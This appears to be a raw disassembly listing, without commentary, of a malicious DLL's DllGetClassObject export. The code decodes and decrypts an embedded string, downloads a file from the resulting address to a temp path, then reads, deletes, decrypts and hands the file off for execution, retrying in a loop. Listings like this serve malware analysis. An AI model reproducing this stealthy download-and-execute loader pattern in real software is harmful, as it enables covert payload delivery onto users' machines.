 ; Exported entry   2. DllGetClassObject
; Attributes: bp-based frame
; HRESULT __stdcall DllGetClassObject(const IID *const rclsid, const IID *const riid, LPVOID *ppv)
public DllGetClassObject
DllGetClassObject proc near
Dst= byte ptr -218h
pbBinary= byte ptr -114h
NumberOfBytesRead= dword ptr -10h
var_C= dword ptr -0Ch
cchString= dword ptr -8
pcbBinary= dword ptr -4
rclsid= dword ptr  8
riid= dword ptr  0Ch
ppv= dword ptr  10h
push    ebp
mov     ebp, esp
sub     esp, 218h
lea     eax, [ebp+Dst]
push    ebx
push    esi
push    edi
push    104h            ; Size
push    0               ; Val
push    eax             ; void *
call    _memset
mov     ecx, offset pszString ; "HcRVJiZhrS2e0itoEyk/kaOz5fqCiLl4tr6CI4R"...
add     esp, 0Ch
lea     edx, [ecx+1]
nop     word ptr [eax+eax+00h]
loc_10002280:
mov     al, [ecx]
inc     ecx
test    al, al
jnz     short loc_10002280
push    104h            ; Size
lea     eax, [ebp+pbBinary]
sub     ecx, edx
push    0               ; Val
push    eax             ; void *
mov     [ebp+cchString], ecx
call    _memset
add     esp, 0Ch
mov     [ebp+pcbBinary], 104h
lea     eax, [ebp+Dst]
mov     [ebp+var_C], 0
push    104h            ; nSize
push    eax             ; lpDst
push    offset Src      ; "%TMP%\\~liseces1.pcs"
call    ds:ExpandEnvironmentStringsA
push    0               ; pdwFlags
push    0               ; pdwSkip
lea     eax, [ebp+pcbBinary]
push    eax             ; pcbBinary
lea     eax, [ebp+pbBinary]
push    eax             ; pbBinary
push    1               ; dwFlags
push    [ebp+cchString] ; cchString
push    offset pszString ; "HcRVJiZhrS2e0itoEyk/kaOz5fqCiLl4tr6CI4R"...
call    ds:CryptStringToBinaryA
test    eax, eax
jz      loc_10002418
call    sub_10002430
test    al, al
jz      loc_10002418
lea     eax, [ebp+pcbBinary]
push    eax             ; pdwDataLen
lea     eax, [ebp+pbBinary]
push    eax             ; pbData
push    0               ; dwFlags
push    1               ; Final
push    0               ; hHash
push    hKey            ; hKey
call    ds:CryptDecrypt
test    eax, eax
jz      loc_10002413
call    sub_10002530
mov     eax, [ebp+pcbBinary]
mov     [ebp+eax+pbBinary], 0
lea     eax, [ebp+pbBinary]
push    eax
push    offset aS       ; "%s"
push    offset pszString ; "HcRVJiZhrS2e0itoEyk/kaOz5fqCiLl4tr6CI4R"...
call    sub_10001FB0
add     esp, 0Ch
nop     dword ptr [eax+00000000h]
loc_10002413:
call    sub_10002530
loc_10002350:           ; LPBINDSTATUSCALLBACK
push    0
push    0               ; DWORD
lea     eax, [ebp+Dst]
push    eax             ; LPCSTR
push    offset pszString ; "HcRVJiZhrS2e0itoEyk/kaOz5fqCiLl4tr6CI4R"...
push    0               ; LPUNKNOWN
call    ds:URLDownloadToFileA
test    eax, eax
jnz     loc_10002403
loc_10002418:
pop     edi
pop     esi
xor     eax, eax
pop     ebx
mov     esp, ebp
pop     ebp
retn
DllGetClassObject endp
push    eax             ; hTemplateFile
push    eax             ; dwFlagsAndAttributes
push    3               ; dwCreationDisposition
push    eax             ; lpSecurityAttributes
push    1               ; dwShareMode
push    80000000h       ; dwDesiredAccess
lea     eax, [ebp+Dst]
push    eax             ; lpFileName
call    ds:CreateFileA
mov     edi, eax
cmp     edi, 0FFFFFFFFh
jz      short loc_10002403
push    0               ; lpFileSizeHigh
push    edi             ; hFile
call    ds:GetFileSize
mov     esi, eax
push    esi             ; Size
mov     [ebp+cchString], esi
call    _malloc
add     esp, 4
mov     ebx, eax
lea     eax, [ebp+NumberOfBytesRead]
push    0               ; lpOverlapped
push    eax             ; lpNumberOfBytesRead
push    esi             ; nNumberOfBytesToRead
push    ebx             ; lpBuffer
push    edi             ; hFile
call    ds:ReadFile
push    edi             ; hObject
call    ds:CloseHandle
lea     eax, [ebp+Dst]
push    eax             ; lpFileName
call    ds:DeleteFileA
call    sub_10002430
test    al, al
jz      short loc_100023FE
lea     eax, [ebp+cchString]
push    eax             ; pdwDataLen
push    ebx             ; pbData
push    0               ; dwFlags
push    1               ; Final
push    0               ; hHash
push    hKey            ; hKey
call    ds:CryptDecrypt
test    eax, eax
jz      short loc_100023FE
lea     eax, [ebp+var_C]
mov     ecx, ebx
push    eax
call    sub_100012F0
add     esp, 4
loc_100023FE:
call    sub_10002530
loc_10002403:           ; dwMilliseconds
push    3E8h
call    ds:Sleep
jmp     loc_10002350